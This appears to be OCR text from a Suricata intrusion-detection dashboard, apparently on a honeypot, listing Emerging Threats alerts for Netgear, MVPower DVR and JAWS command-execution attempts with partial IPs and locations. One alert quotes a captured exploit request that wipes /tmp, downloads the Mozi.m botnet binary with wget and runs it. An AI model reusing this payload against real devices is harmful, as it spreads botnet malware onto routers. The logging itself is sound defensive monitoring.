 Alerts generated using Suricata
alert.signature.keyword: Descending
payload_printable.keyword: Descending
src_ip.keyword: Descending
dest_ip.keyword: Descending
ET EXPLOIT Netgear
DGN Remote Command
Execution
GET /setup.cgi?
next_file=netgear.cfg&todo=syscmd&cmd=rm+-
rf+/tmp/*;wget+http://
:36594/Mozi.m+-
O+/tmp/netgear;sh+netgear&curpath=/&currentsetting.htm=1
HTTP/1.0
92.123
China
alert.signature.keyword: Descending
alert.category.keyword: Descending
geoip.ip: Descending
geoip.city_name.keyword: Descending
ET EXPLOIT MVPower DVR Shell UCE
Attempted Administrator
Privilege Gain
13.202
Idukki
ET EXPLOIT MVPower DVR Shell UCE
Attempted Administrator
Privilege Gain
64.179
Guangzhou
ET HUNTING Suspicious Chmod Usage in URI
(Inbound)
Attempted Administrator
Privilege Gain
13.202
Idukki
ET HUNTING Suspicious Chmod Usage in URI
(Inbound)
Attempted Administrator
Privilege Gain
64.179
Guangzhou
ET POLICY GNU/Linux YUM User-Agent Outbound
likely related to package management
Potential Corporate
Privacy Violation
3.213
Montreal
ET SCAN JAWS Webserver Unauthenticated Shell
Command Execution
Web Application Attack
13.202
Idukki
ET SCAN JAWS Webserver Unauthenticated Shell
Command Execution
Web Application Attack
64.179
Guangzhou
Type to